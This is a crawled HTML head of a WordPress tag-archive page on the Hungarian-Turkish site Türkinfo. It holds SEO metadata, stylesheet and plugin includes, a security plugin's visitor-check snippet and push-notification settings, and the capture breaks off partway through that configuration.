

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/27-haziran-1-eylul/
body_size: 40919
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>27 Haziran-1 Eylül | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/27-haziran-1-eylul/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/27-haziran-1-eylul/","url":"https://turkinfo.hu/tag/27-haziran-1-eylul/","name":"27 Haziran-1 Eylül | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/27-haziran-1-eylul/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/27-haziran-1-eylul/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2019/06/64891217_2303494529979328_7744791397307252736_o.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/27-haziran-1-eylul/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/tag/27-haziran-1-eylul/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2019/06/64891217_2303494529979328_7744791397307252736_o.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2019/06/64891217_2303494529979328_7744791397307252736_o.jpg","width":993,"height":1390},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/27-haziran-1-eylul/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"27 Haziran-1 Eylül"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; 27 Haziran-1 Eylül etiket akışı" href="https://turkinfo.hu/tag/27-haziran-1-eylul/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"5050171910","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/28407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=46D65693D5C6CB89E8C276496BDD5066');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
